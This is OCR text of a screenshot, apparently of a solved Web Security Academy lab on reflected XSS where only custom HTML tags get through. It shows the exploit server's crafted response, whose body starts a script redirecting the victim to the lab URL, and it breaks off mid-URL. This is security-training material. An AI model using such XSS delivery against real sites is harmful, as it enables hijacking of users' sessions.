 Exploit Server: Reflected...
12:29 PM
90%
Exploit Server: Reflected XSS into HTML context with all tags blocked except custom ones - Mozilla Firefox
Kali Linux
Reflected XSS into HTML
Exploit Server: Reflected
Lab: Reflected XSS into H
https://exploit-ac8c1fab1fce208280500cc1019e000f.web-security-academy.net
Web Security
Academy
Reflected XSS into HTML context with all tags blocked except
custom ones
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-ac8c1fab1fce208280500cc1019e000f.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
location = 'https://ac171f561f6d207280fb0c1400260023.web-security-academy.net
Right Ctrl